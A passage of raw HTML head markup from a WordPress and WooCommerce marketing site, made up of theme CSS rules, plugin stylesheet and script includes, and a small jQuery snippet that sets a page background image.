    .woocommerce-page .cart-collaterals .wc-proceed-to-checkout .button:hover,
    .woocommerce .return-to-shop .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-Message .button:hover,
    body.woocommerce-page .cart-collaterals .wc-proceed-to-checkout .button,
    body .woocommerce .woocommerce-MyAccount-content button.button:hover,
    .woocommerce .outer-form-wrapper .form-attention .tab-columns-switcher:before,
    .woocommerce .marketum_single_product_page div.product form.cart .button:after,
    .woocommerce .outer-form-wrapper .form-attention .tab-columns-switcher:after,
    body .woocommerce-MyAccount-content .edit:hover,
    .marketum_menu_mobile_cart_button .marketum_cart-trigger__count,
    .marketum_mobile_menu li.menu-item-has-children.current-menu-ancestor > a:after,
    .marketum_mobile_menu li.current-menu-item > a:before,
    .woocommerce nav.woocommerce-pagination ul li span:before,
    .woocommerce nav.woocommerce-pagination ul li a:before,
    .item_1 .marketum_cases_list_item_wrapper .marketum_cases_list_category:hover,
    .item_9 .marketum_cases_list_item_wrapper .marketum_cases_list_category:hover,
    .woocommerce table.shop_table tbody td.actions .button:before,
    body.woocommerce-checkout .checkout_coupon .button:before,
    .woocommerce #payment #place_order:before,
    .woocommerce-page #payment #place_order:before,
    .woocommerce .outer-form-wrapper .button:before,
    .marketum_header_cart_content_container .woocommerce-mini-cart-buttons a:after,
    .woocommerce .cart-collaterals .wc-proceed-to-checkout .button:hover,
    .woocommerce-page .cart-collaterals .wc-proceed-to-checkout .button:hover,
    .woocommerce .woocommerce-message a.button:after,
    body .wp-block-button__link:hover,
    .is-style-outline .wp-block-button__link:hover,
    .wp-block-file__button:hover,
    .post-password-form button:hover,
    .marketum_main_menu li ul.sub-menu > li:hover > a:before,
    .marketum_main_menu li > ul.sub-menu > li > ul.sub-menu > li:hover > a:before,
    .marketum_sidebar .wp-block-page-list li:before,
    .warketum_submit_button:before,
    .warketum_submit_button:after,
    .footer_widget .marketum_subscirbe .warketum_submit_button:before,
    .footer_widget .marketum_subscirbe .warketum_submit_button:after {
        background-color: #0a4e81;
    }
    
    .marketum_back_to_top_button,
    .marketum_back_to_top_button:hover:after,
    .marketum_port_archive_dots a .marketum_archive_point,
    .marketum_page_content_container a.marketum_career_additional_link:hover,
    .marketum_pagination .pagination .next:hover,
    .marketum_pagination .pagination .prev:hover,
    .marketum_price_item.marketum_type_horizontal .marketum_button,
    .marketum_content_slider_wrapper .marketum_button,
    .footer_widget .marketum_subscirbe input[type="submit"],
    body .marketum_header_cart_content_container .woocommerce-mini-cart-buttons a,
    body.woocommerce .widget_price_filter .price_slider_amount .button,
    body.woocommerce .widget_price_filter .price_slider_amount .button:hover,
    body.woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    body .woocommerce table.shop_table tbody td.actions .button,
    body.woocommerce-page .cart-collaterals .wc-proceed-to-checkout .button,
    body.woocommerce-checkout .checkout_coupon .button,
    body.woocommerce #payment #place_order,
    body.woocommerce-page #payment #place_order,
    body.woocommerce .return-to-shop .button,
    body.woocommerce .woocommerce-message .button,
    body.woocommerce .woocommerce-Message .button,
    body .woocommerce .woocommerce-MyAccount-content button.button,
    body .woocommerce .woocommerce-form-login .button,
    body .woocommerce .woocommerce-form-register .button,
    body .woocommerce .lost_reset_password .button,
    body .woocommerce .woocommerce-message .button, 
    body .woocommerce .woocommerce-Message .button,
    body .woocommerce-MyAccount-content .edit,
    body.woocommerce .marketum_single_product_page div.product form.cart .button,
    .is-style-outline .wp-block-button__link:hover,
    .bypostauthor .post-comment-item .post-comment-avatar {
        border-color: #0a4e81;
    }
    
    .item_1 .marketum_cases_list_item_wrapper .marketum_overlay,
    .item_9 .marketum_cases_list_item_wrapper .marketum_overlay {
        background: #0a4e81;
    }

    .marketum_sidebar .widget.widget_categories ul li a,
    .marketum_sidebar .widget.widget_recent_entries ul li a,
    .marketum_sidebar .widget.widget_archive ul li a,
    .marketum_sidebar .widget.widget_pages ul li a,
    .marketum_sidebar .widget.widget_meta ul li a,
    .marketum_sidebar .widget.widget_recent_comments ul li a,
    .marketum_sidebar .widget.widget_rss .widget_title a,
    .marketum_sidebar .widget.widget_rss ul li a,
    .marketum_sidebar .widget.widget_nav_menu ul li a,
    .marketum_sidebar .widget.widget_layered_nav ul li a,
    .marketum_sidebar .widget.widget_rating_filter ul li a,
    .marketum_sidebar .widget_calendar table a,
    .wp-block-archives-list li a,
    .wp-block-latest-posts li a,
    .wp-block-rss li a,
    .marketum_sidebar .recent-posts__item-link,
    .marketum_sidebar .widget.widget_tag_cloud .tagcloud a,
    .footer_widget.widget_tag_cloud .tagcloud a,
    .marketum_sidebar .widget.widget_product_tag_cloud .tagcloud a,
    .wp-block-tag-cloud a,
    .marketum_standard_blog_listing .marketum_blog_listing_categories a,
    .marketum_sidebar .recent-posts__item-link,
    .marketum_post_tag_container ul a,
    .post-comment-author,
    .marketum_portfolio_meta_container,
    .marketum_port_navigation_header > div,
    .marketum_port_nav_text_wrapper a,
    .marketum_page_content_container a.marketum_career_additional_link,
    .marketum_page_content_container a.marketum_career_additional_link:hover,
    .marketum_blog_listing_title a,
    .marketum_pagination .pagination a,
    .marketum_team_item_title a,
    .marketum_services_listing_title a,
    body .elementor-widget-accordion .elementor-accordion .elementor-tab-title span,
    body .elementor-widget-toggle .elementor-toggle .elementor-tab-title span,
    body .elementor-widget-accordion .elementor-accordion .elementor-tab-title a,
    body .elementor-widget-toggle .elementor-toggle .elementor-tab-title a,
    .marketum_services_slider_title a,
    .elementor-widget-wp-widget-categories ul li a,
    .elementor-widget-wp-widget-marketum_categories_widget ul li a,
    .marketum_download_doc_widget a .marketum_dd_title,
    .marketum_portfolio_listing_title a,
    .woocommerce .marketum_header_cart_content_container .woocommerce-mini-cart-item__title a,
    .marketum_header_cart_content_container .woocommerce-mini-cart-total .woocommerce-Price-amount,
    .marketum_header_cart_content_container .woocommerce-mini-cart-buttons a,
    .woocommerce ul.products li.product .marketum_prod_list_title a,
    .marketum_sidebar .wp-block-woocommerce-product-categories ul li a,
    .woocommerce ul.product_list_widget li a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li,
    .woocommerce table.shop_table tbody td.product-name a,
    .woocommerce nav.woocommerce-pagination ul li a,
    .woocommerce table.shop_table_responsive tr td::before,
    .woocommerce-page table.shop_table_responsive tr td::before,
    .woocommerce ul.products li.product .button,
    .marketum_sidebar .widget.widget_recent_comments .wp-block-latest-comments__comment footer a,
    .marketum_sidebar .wp-block-page-list li a,
    .marketum_menu_mobile_inner .marketum_side_panel_info_item.marketum_side_panel_phone_1 a,
    .marketum_menu_mobile_inner .marketum_side_panel_info_item.marketum_side_panel_phone_2 a,
    .marketum_contacts_wrapper p span a,
    .marketum_port_cat {
        color: #222628;
    }
    
    .marketum_sidebar .widget.widget_categories ul li a:hover,
    .marketum_sidebar .widget.widget_recent_entries ul li a:hover,
    .marketum_sidebar .widget.widget_archive ul li a:hover,
    .marketum_sidebar .widget.widget_pages ul li a:hover,
    .marketum_sidebar .widget.widget_meta ul li a:hover,
    .marketum_sidebar .widget.widget_recent_comments ul li a:hover,
    .marketum_sidebar .widget.widget_rss .widget_title a:hover,
    .marketum_sidebar .widget.widget_rss ul li a:hover,
    .marketum_sidebar .widget.widget_nav_menu ul li a:hover,
    .marketum_sidebar .widget.widget_layered_nav ul li a:hover,
    .marketum_sidebar .widget.widget_rating_filter ul li a:hover,
    .marketum_sidebar .widget_calendar table a:hover,
    .wp-block-archives-list li a:hover,
    .wp-block-latest-posts li a:hover,
    .wp-block-rss li a:hover,
    .marketum_sidebar .recent-posts__item-link:hover,
    .marketum_port_nav_text_wrapper a:hover,
    .marketum_blog_listing_title a:hover,
    .marketum_pagination .pagination a:hover,
    .marketum_team_item_title a:hover,
    .marketum_services_listing_title a:hover,
    body .elementor-accordion .elementor-tab-title.elementor-active span.elementor-accordion-icon-opened,
    .marketum_services_slider_title a:hover,
    .elementor-widget-wp-widget-categories ul li a:hover,
    .elementor-widget-wp-widget-marketum_categories_widget ul li a:hover,
    .marketum_download_doc_widget a:hover,
    .marketum_portfolio_listing_item_wrapper:hover .marketum_portfolio_listing_title a:hover,
    body .gallery-masonry__description a:hover,
    .woocommerce .marketum_header_cart_content_container .woocommerce-mini-cart-item__title a:hover,
    .woocommerce ul.products li.product .marketum_prod_list_title a:hover,
    .marketum_sidebar .wp-block-woocommerce-product-categories ul li a:hover,
    .woocommerce ul.product_list_widget li a:hover,
    .woocommerce table.shop_table tbody td.product-name a:hover,
    .woocommerce .marketum_single_product_page div.product form.cart .button,
    .marketum_sidebar .widget.widget_recent_comments .wp-block-latest-comments__comment footer a:hover,
    .marketum_sidebar .wp-block-page-list li a:hover,
    .marketum_menu_mobile_inner .marketum_side_panel_info_item.marketum_side_panel_phone_1 a:hover,
    .marketum_menu_mobile_inner .marketum_side_panel_info_item.marketum_side_panel_phone_2 a:hover,
    .marketum_contacts_wrapper p span a:hover,
    .marketum_port_cat:hover {
        color: #0a4e81;
    }
    
    .marketum_sidebar .widget.widget_tag_cloud .tagcloud a:after,
    .footer_widget.widget_tag_cloud .tagcloud a:after,
    .marketum_sidebar .widget.widget_product_tag_cloud .tagcloud a:after,
    .wp-block-tag-cloud a:after,
    .marketum_standard_blog_listing .marketum_blog_listing_categories a:after,
    .marketum_post_tag_container ul a:after,
    .marketum_blog_listing_item_divider,
    .marketum_pagination .pagination span:after,
    .marketum_pagination .pagination a:after,
    .woocommerce nav.woocommerce-pagination ul li a:after,
    body .elementor-widget-shortcode #sb_instagram .sbi_photo:before,
    .marketum_post_cat_cont a:hover,
    .woocommerce-page .cart-collaterals .wc-proceed-to-checkout .button:before,
    .gallery-masonry__description,
    .post-password-form button {
        background-color: #222628;
    }
    
    .marketum_port_archive_dots a:hover .marketum_archive_point,
    .marketum_page_content_container a.marketum_career_additional_link {
        border-color: #222628;
    }

    html :where(.editor-styles-wrapper) {
        font-family: Manrope, sans-serif;
        font-size: 16px;
        line-height: 1.9;
        font-weight: 400;
        color: #666666;
    }

    .wp-block-post-title {
        font-family: Cambon, sans-serif;
        font-size: 80px;
    }
    
    .edit-post-visual-editor__post-title-wrapper {
        background-color: #000000;
        background-image: url("https://fromerdigitalmedia.com/wp-content/uploads/2023/06/page_title.jpg");
    }
    
    .wp-block-freeform.block-library-rich-text__tinymce a {
        color: #0a4e81;
    }
    
    .wp-block-archives-list li a {
        color: #222628;
    }
    
    .tag-cloud-link:after {
        background-color: #222628;
    }
    
    body .wp-block-search input[type="search"] {
        color: #000000;
        background-color: #ffffff;
        border-color: #c0c0b7;
    }

        ..wp-block-post-title {
            color: #ffffff;
        }
    
</style>
<link rel='stylesheet' id='marketum-woocommerce-css' href='https://fromerdigitalmedia.com/wp-content/themes/marketum/css/woocommerce.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='marketum-style-css' href='https://fromerdigitalmedia.com/wp-content/themes/marketum/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='chaty-front-css-css' href='https://fromerdigitalmedia.com/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.4.51733251857' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://fromerdigitalmedia.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.29.2' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://fromerdigitalmedia.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='eael-217-css' href='https://fromerdigitalmedia.com/wp-content/uploads/essential-addons-elementor/eael-217.css?ver=1744166569' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://fromerdigitalmedia.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.40.0' type='text/css' media='all' />
<style id='elementor-icons-inline-css' type='text/css'>

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff;
            background-image: url(https://fromerdigitalmedia.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff;
            background-image: url(https://fromerdigitalmedia.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }
</style>
<link rel='stylesheet' id='elementor-post-497-css' href='https://fromerdigitalmedia.com/wp-content/uploads/elementor/css/post-497.css?ver=1750961519' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://fromerdigitalmedia.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='marketum_styles-css' href='https://fromerdigitalmedia.com/wp-content/plugins/marketum-plugin/css/marketum_plugin.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox_styles-css' href='https://fromerdigitalmedia.com/wp-content/plugins/marketum-plugin/css/jquery.fancybox.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='irslider_styles-css' href='https://fromerdigitalmedia.com/wp-content/plugins/marketum-plugin/css/ion.rangeSlider.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-video-css' href='https://fromerdigitalmedia.com/wp-content/plugins/elementor/assets/css/widget-video.min.css?ver=3.29.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://fromerdigitalmedia.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.29.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://fromerdigitalmedia.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.29.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-counter-css' href='https://fromerdigitalmedia.com/wp-content/plugins/elementor/assets/css/widget-counter.min.css?ver=3.29.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://fromerdigitalmedia.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.29.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://fromerdigitalmedia.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.29.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://fromerdigitalmedia.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.29.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-217-css' href='https://fromerdigitalmedia.com/wp-content/uploads/elementor/css/post-217.css?ver=1750961545' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='http://fromerdigitalmedia.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1750444029' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='http://fromerdigitalmedia.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1750444055' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-beaurivage-css' href='http://fromerdigitalmedia.com/wp-content/uploads/elementor/google-fonts/css/beaurivage.css?ver=1750449180' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://fromerdigitalmedia.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://fromerdigitalmedia.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://fromerdigitalmedia.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://fromerdigitalmedia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fromerdigitalmedia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/fromerdigitalmedia.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fromerdigitalmedia.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" src="https://fromerdigitalmedia.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://fromerdigitalmedia.com/wp-includes/js/shortcode.min.js?ver=6.8.3" id="shortcode-js"></script>
<script type="text/javascript" src="https://fromerdigitalmedia.com/wp-admin/js/media-upload.min.js?ver=6.8.3" id="media-upload-js"></script>
<script type="text/javascript" src="https://fromerdigitalmedia.com/wp-content/plugins/ap-parser-scripteo/lib/../frontend/js/script.js?ver=6.8.3" id="buy_sell_ads_pro_js_script-js"></script>
<script type="text/javascript" src="https://fromerdigitalmedia.com/wp-content/plugins/ap-parser-scripteo/lib/../frontend/js/bsa.carousel.js?ver=6.8.3" id="buy_sell_ads_pro_owl_carousel_js_script-js"></script>
<script type="text/javascript" id="ap_plugin_js_script-js-extra">
/* <![CDATA[ */
var bsa_object = {"ajax_url":"https:\/\/fromerdigitalmedia.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fromerdigitalmedia.com/wp-content/plugins/ap-plugin-scripteo/frontend/js/script.js?ver=6.8.3" id="ap_plugin_js_script-js"></script>
<script type="text/javascript" src="https://fromerdigitalmedia.com/wp-content/plugins/ap-plugin-scripteo/frontend/js/chart.js?ver=6.8.3" id="ap_plugin_chart_js_script-js"></script>
<script type="text/javascript" src="https://fromerdigitalmedia.com/wp-content/plugins/ap-plugin-scripteo/frontend/js/jquery.simplyscroll.js?ver=6.8.3" id="ap_plugin_simply_scroll_js_script-js"></script>
<script type="text/javascript" src="https://fromerdigitalmedia.com/wp-content/plugins/bsa-pro-scripteo-extension/assets/js/jquery.viewportchecker.js?ver=6.8.3" id="buy_sell_ads_pro_viewport_checker_js_script-js"></script>
<script type="text/javascript" src="https://fromerdigitalmedia.com/wp-content/plugins/bsa-pro-scripteo-extension/assets/js/script.js?ver=6.8.3" id="buy_sell_ads_pro_js_script_ext-js"></script>
<script type="text/javascript" src="https://fromerdigitalmedia.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=217","i18n_view_cart":"View cart","cart_url":"https:\/\/fromerdigitalmedia.com\/checkout\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fromerdigitalmedia.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fromerdigitalmedia.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=217","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fromerdigitalmedia.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fromerdigitalmedia.com/wp-content/plugins/marketum-plugin/js/lib/slick.min.js?ver=6.8.3" id="slick_slider-js"></script>
<script type="text/javascript" src="https://fromerdigitalmedia.com/wp-content/plugins/marketum-plugin/js/lib/jquery.fancybox.min.js?ver=6.8.3" id="fancybox-js"></script>
<script type="text/javascript" src="https://fromerdigitalmedia.com/wp-content/plugins/marketum-plugin/js/content-slider-widget.js?ver=6.8.3" id="content_slider_widget-js"></script>
<script type="text/javascript" src="https://fromerdigitalmedia.com/wp-content/plugins/marketum-plugin/js/image-box-widget.js?ver=6.8.3" id="image_box_widget-js"></script>
<script type="text/javascript" src="https://fromerdigitalmedia.com/wp-content/plugins/marketum-plugin/js/video-widget.js?ver=6.8.3" id="video_widget-js"></script>
<script type="text/javascript" src="https://fromerdigitalmedia.com/wp-content/plugins/marketum-plugin/js/testimonials-widget.js?ver=6.8.3" id="testimonials_widget-js"></script>
<link rel="https://api.w.org/" href="https://fromerdigitalmedia.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fromerdigitalmedia.com/wp-json/wp/v2/pages/217" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fromerdigitalmedia.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://fromerdigitalmedia.com/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fromerdigitalmedia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffromerdigitalmedia.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fromerdigitalmedia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffromerdigitalmedia.com%2F&#038;format=xml" />
<style>
	/* Custom BSA_PRO Styles */

	/* fonts */

	/* form */
	.bsaProOrderingForm {   }
	.bsaProInput input,
	.bsaProInput input[type='file'],
	.bsaProSelectSpace select,
	.bsaProInputsRight .bsaInputInner,
	.bsaProInputsRight .bsaInputInner label {   }
	.bsaProPrice  {  }
	.bsaProDiscount  {   }
	.bsaProOrderingForm .bsaProSubmit,
	.bsaProOrderingForm .bsaProSubmit:hover,
	.bsaProOrderingForm .bsaProSubmit:active {   }

	/* alerts */
	.bsaProAlert,
	.bsaProAlert > a,
	.bsaProAlert > a:hover,
	.bsaProAlert > a:focus {  }
	.bsaProAlertSuccess {  }
	.bsaProAlertFailed {  }

	/* stats */
	.bsaStatsWrapper .ct-chart .ct-series.ct-series-b .ct-bar,
	.bsaStatsWrapper .ct-chart .ct-series.ct-series-b .ct-line,
	.bsaStatsWrapper .ct-chart .ct-series.ct-series-b .ct-point,
	.bsaStatsWrapper .ct-chart .ct-series.ct-series-b .ct-slice.ct-donut { stroke: #673AB7 !important; }

	.bsaStatsWrapper  .ct-chart .ct-series.ct-series-a .ct-bar,
	.bsaStatsWrapper .ct-chart .ct-series.ct-series-a .ct-line,
	.bsaStatsWrapper .ct-chart .ct-series.ct-series-a .ct-point,
	.bsaStatsWrapper .ct-chart .ct-series.ct-series-a .ct-slice.ct-donut { stroke: #FBCD39 !important; }

	/* Custom CSS */
	.bsaProContainer-98 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-99 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-100 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-54 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-113 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-114 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-190 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-244 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-23 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-115 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-128 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-129 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-255 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-256 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-504 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-505 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-180 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-181 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-426 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-427 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-428 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-233 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-234 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-235 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-548 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-549 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-550 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-147 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-662 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-663 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-736 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-737 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-287 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-288 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-397 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-398 { margin: 0 auto; max-width: 728px; }

.bsaProContainer-88 { margin: 0 auto; max-width: 728px; }
</style><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
/* Default comment here */ 

jQuery(document).ready(function( $ ){
    jQuery('.post-type-archive-marketum_services .marketum_page_title_container').css("background-image", "url(http://fromerdigitalmedia.com/wp-content/uploads/2024/02/DALL·E-2024-02-27-23.30.39-Create-a-background-image-for-a-_Service-Hero-Section_-on-a-professional-website.-This-image-should-convey-a-sense-of-reliability-support-and-excell.webp)");
});</script>
<!-- end Simple Custom CSS and JS -->

<style type="text/css">

:root {
    }

body {
    }

</style>

	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.29.2; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://fromerdigitalmedia.com/wp-content/uploads/2024/01/cropped-FDM-Favicon-1-e1704916382647-32x32.png" sizes="32x32" />
<link rel="icon" href="https://fromerdigitalmedia.com/wp-content/uploads/2024/01/cropped-FDM-Favicon-1-e1704916382647-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fromerdigitalmedia.com/wp-content/uploads/2024/01/cropped-FDM-Favicon-1-e1704916382647-180x180.png" />
<meta name="msapplication-TileImage" content="https://fromerdigitalmedia.com/wp-content/uploads/2024/01/cropped-FDM-Favicon-1-e1704916382647-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.ads_page_section .eael-product-grid .woocommerce ul.products li.product a img {

    height: 5em !important;
    object-fit: contain !important;
}
.eael-product-grid.eael-product-default .woocommerce ul.products li.product .onsale{
	display: none !important;
}
.marketum_prod_list_content {
    padding: 10px !important;
}
.woocommerce ul.products li.product .button:before, .woocommerce ul.products li.product .added_to_cart:before{
	display: none;
}
.woocommerce ul.products li.product .button, .woocommerce ul.products li.product .added_to_cart
{
	font-size: 12px !important
}
.woocommerce ul.products li.product .button, .woocommerce ul.products li.product .added_to_cart {
    width: 85%;
}
.woocommerce ul.products li.product .marketum_prod_list_price_container del {
    margin-right: 5px;
}
#customer_details > div.col-2 > div.woocommerce-additional-fields > h3:nth-child(1) {
    display: none;
}
.site_acf p {
    margin: 0;
}
.site_acf {
    margin-bottom: 30px;
}
.elementor-widget-wc-add-to-cart.elementor-add-to-cart--align-justify form.cart div.quantity, .woocommerce div.product.elementor .elementor-widget-wc-add-to-cart.elementor-add-to-cart--align-justify form.cart div.quantity, .woocommerce div.product.elementor .elementor-widget-woocommerce-product-add-to-cart.elementor-add-to-cart--align-justify form.cart div.quantity{
	display: none !important;
}
.woocommerce div.product form.cart .variations label {
    font-weight: 800;
    color: #ff0606;
}
.single-product img.attachment-full.size-full {
    width: 100% !important;
}

div#comments, .category .marketum_sidebar.col-md-8.offset-md-2.col-lg-4.offset-lg-0.col-xl-3{
	display: none !important
}
.woocommerce ul.products li.product a img {
    height: 10em;
    object-fit: contain;
}

.post-type-archive-marketum_services .marketum_page_content_container a:before{
	opacity:0 !important;
}
